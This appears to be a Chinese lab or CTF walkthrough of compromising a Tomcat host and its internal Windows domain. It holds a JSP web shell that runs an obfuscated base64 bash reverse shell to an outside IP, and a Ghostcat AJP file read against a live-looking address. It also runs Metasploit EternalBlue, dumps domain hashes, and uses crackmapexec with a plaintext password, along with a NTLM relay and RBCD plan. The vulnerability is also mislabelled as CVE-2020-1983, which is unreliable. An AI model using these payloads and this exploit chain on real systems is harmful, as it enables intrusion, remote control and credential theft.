

先上fscan扫一波
img

扫目录
img

访问docs目录,发现是Tomcat 9.0.30
img

这里存在CVE-2020-1983 Tomcat
用现成的exp打
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 C:\Users\jyzho\OneDrive\桌面>python3 ajpShooter.py http://39.98.119.136:8080 8009 /WEB-INF/web.xml read _ _ __ _ _ /_\ (_)_ __ / _\ |__ ___ ___ | |_ ___ _ __ //_\\ | | '_ \ \ \| '_ \ / _ \ / _ \| __/ _ \ '__| / _ \| | |_) | _\ \ | | | (_) | (_) | || __/ | \_/ \_// | .__/ \__/_| |_|\___/ \___/ \__\___|_| |__/|_| 00theway,just for test [<] 200 200 [<] Accept-Ranges: bytes [<] ETag: W/"2489-1670857638305" [<] Last-Modified: Mon, 12 Dec 2022 15:07:18 GMT [<] Content-Type: application/xml [<] Content-Length: 2489 <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd" > <web-app> <display-name>Archetype Created Web Application</display-name> <security-constraint> <display-name>Tomcat Server Configuration Security Constraint</display-name> <web-resource-collection> <web-resource-name>Protected Area</web-resource-name> <url-pattern>/upload/*</url-pattern> </web-resource-collection> <auth-constraint> <role-name>admin</role-name> </auth-constraint> </security-constraint> <error-page> <error-code>404</error-code> <location>/404.html</location> </error-page> <error-page> <error-code>403</error-code> <location>/error.html</location> </error-page> <error-page> <exception-type>java.lang.Throwable</exception-type> <location>/error.html</location> </error-page> <servlet> <servlet-name>HelloServlet</servlet-name> <servlet-class>com.example.HelloServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>HelloServlet</servlet-name> <url-pattern>/HelloServlet</url-pattern> </servlet-mapping> <servlet> <display-name>LoginServlet</display-name> <servlet-name>LoginServlet</servlet-name> <servlet-class>com.example.LoginServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>LoginServlet</servlet-name> <url-pattern>/LoginServlet</url-pattern> </servlet-mapping> <servlet> <display-name>RegisterServlet</display-name> <servlet-name>RegisterServlet</servlet-name> <servlet-class>com.example.RegisterServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>RegisterServlet</servlet-name> <url-pattern>/RegisterServlet</url-pattern> </servlet-mapping> <servlet> <display-name>UploadTestServlet</display-name> <servlet-name>UploadTestServlet</servlet-name> <servlet-class>com.example.UploadTestServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>UploadTestServlet</servlet-name> <url-pattern>/UploadServlet</url-pattern> </servlet-mapping> <servlet> <display-name>DownloadFileServlet</display-name> <servlet-name>DownloadFileServlet</servlet-name> <servlet-class>com.example.DownloadFileServlet</servlet-class> </servlet> <servlet-mapping> <servlet-name>DownloadFileServlet</servlet-name> <url-pattern>/DownloadServlet</url-pattern> </servlet-mapping> </web-app>


看到/UploadServlet文件上传路由,上传恶意脚本
1 2 3 4 5 6 7 8 9 10 <% java.io.InputStream in = Runtime.getRuntime().exec("bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC82MC4yMDQuMjQ1LjM3LzIzMzMzIDA+JjE=}|{base64,-d}|{bash,-i}'").getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); %>
img
执行脚本弹shell
img
img
img
写个公钥进去然后ssh连上,扫内网
img



搭建frp
img
img
先打扫到的永恒之蓝
1 2 3 4 5 proxychains4 msfconsole use exploit/windows/smb/ms17_010_eternalblue set payload windows/x64/meterpreter/bind_tcp_uuidset RHOSTS 172.22.11.45exploit
img
img

抓一下域账户哈希
img
看了大佬的博客,接下来的大致思路是通过petitpotam触发存在漏洞且开启了webclient的目标携带ntlm认证访问我们的中继服务,用这个认证打NTLM
Relay通过ldap获取到机器账户身份,修改自己的msDS-AllowedToActOnBehalfOfOtherIdentity属性,然后打RBCD

扫到开启了webclient的主机
这里不知道为什么petitpotam扫不出来
1 proxychains4 crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -M webdav
img
